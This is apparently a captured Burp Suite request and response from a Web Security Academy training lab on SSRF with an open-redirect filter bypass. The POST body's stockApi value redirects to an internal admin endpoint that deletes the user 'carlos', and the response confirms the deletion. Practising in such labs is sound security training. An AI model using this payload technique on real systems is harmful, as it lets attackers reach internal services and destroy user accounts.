 Request
Pretty Raw Hex Hackvertor
\n
1 POST /product/stock HTTP/2
2 Host: 0a1500610303b2d5843f59c5006b000b.web-security-academy.net
3 Cookie: session=ay9kkzccR0hbLwdE936FttsTg1En6372
4 Content-Length: 88
5 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Google Chrome";v="128"
6 Content-Type: application/x-www-form-urlencoded
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Platform: "Windows"
10 Accept: */*
11 Origin: https://0a1500610303b2d5843f59c5006b000b.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a1500610303b2d5843f59c5006b000b.web-security-academy.net/product?produ
ctId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9,es;q=0.8
18 Priority: u=1, i
19
20 stockApi=
/product/nextProduct?path=http://192.168.0.12:8080/admin/delete?username=carlos
Response
Pretty Raw Hex Render Hackvertor
\n
Web Security
Academy
SSRF with filter bypass via
open redirection
vulnerability
Back to lab description
LAB Not solved
Home | Admin panel | My account
User deleted successfully!
Users
wiener - Delete